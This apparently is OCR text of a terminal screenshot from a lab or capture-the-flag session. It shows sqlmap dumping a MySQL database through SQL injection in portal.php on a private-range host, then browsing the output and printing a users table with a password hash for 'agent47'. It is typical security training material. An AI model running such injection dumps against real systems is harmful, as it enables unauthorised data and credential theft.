 Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Terminal ×
[05:29:35] [INFO] table 'db.post' dumped to CSV file '/home/user/.local/share/sqlmap/output/10.10.8.163/dump/d
b/post.csv'
[05:29:35] [INFO] fetched data logged to text files under '/home/user/.local/share/sqlmap/output/10.10.8.163'
[05:29:35] [WARNING] your sqlmap version is outdated
[*] ending @ 05:29:35 /2021-03-27/
┌─[user@parrot-virtual]─[~]
└──╼ $cd /home/user/.local/share/sqlmap/output/10.10.8.163
┌─[user@parrot-virtual]─[~/.local/share/sqlmap/output/10.10.8.163]
└──╼ $ls
dump log session.sqlite target.txt
┌─[user@parrot-virtual]─[~/.local/share/sqlmap/output/10.10.8.163]
└──╼ $cat target.txt
http://10.10.8.163:80/portal.php (POST) # /usr/bin/sqlmap -r /home/user/Desktop/burp.txt --dbms=mysql --dump
searchitem=search it┌─[user@parrot-virtual]─[~/.local/share/sqlmap/output/10.10.8.163]
└──╼ $cd dump/
┌─[user@parrot-virtual]─[~/.local/share/sqlmap/output/10.10.8.163/dump]
└──╼ $ls
db
┌─[user@parrot-virtual]─[~/.local/share/sqlmap/output/10.10.8.163/dump]
└──╼ $cd db/
┌─[user@parrot-virtual]─[~/.local/share/sqlmap/output/10.10.8.163/dump/db]
└──╼ $ls
post.csv users.csv
┌─[user@parrot-virtual]─[~/.local/share/sqlmap/output/10.10.8.163/dump/db]
└──╼ $cat users.csv
pwd,username
ab5db915fc9cea6c78df88106c6500c57f2b52901ca6c0c6218f04122c3efd14,agent47
┌─[user@parrot-virtual]─[~/.local/share/sqlmap/output/10.10.8.163/dump/db]
└──╼ $